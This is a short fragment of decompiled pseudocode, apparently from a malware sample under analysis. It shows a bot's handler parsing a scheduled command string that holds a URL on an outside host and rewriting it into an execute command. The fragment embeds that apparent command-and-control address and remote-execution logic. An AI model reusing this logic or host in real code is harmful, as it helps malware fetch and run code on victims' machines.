 v10 = sub_402546("shedscr:3:120 http://presentpie.vv.cc/showthread.php?t=332864", ":");
if ( v10 )
{
lpString2 = v10 + 1;
v11 = sub_402546(v10 + 1, ":");
v12 = v11;
if ( v11 )
{
v13 = sub_402546(v11, " ");
sub_402546(lpString2, "ZZZZ");
lstrcpyA(&v31, "shedexec:thr1:");
v14 = lstrlenA(&v31);
lstrcpynA(&v31 + v14, lpString2, v12 - lpString2 + 1);
lstrcatA(&v31, v13);
v15 = sub_402546(&v31, "ZZZ");
if ( v15 )
*v15 = 0;
sub_4035F1(&v31);
}
}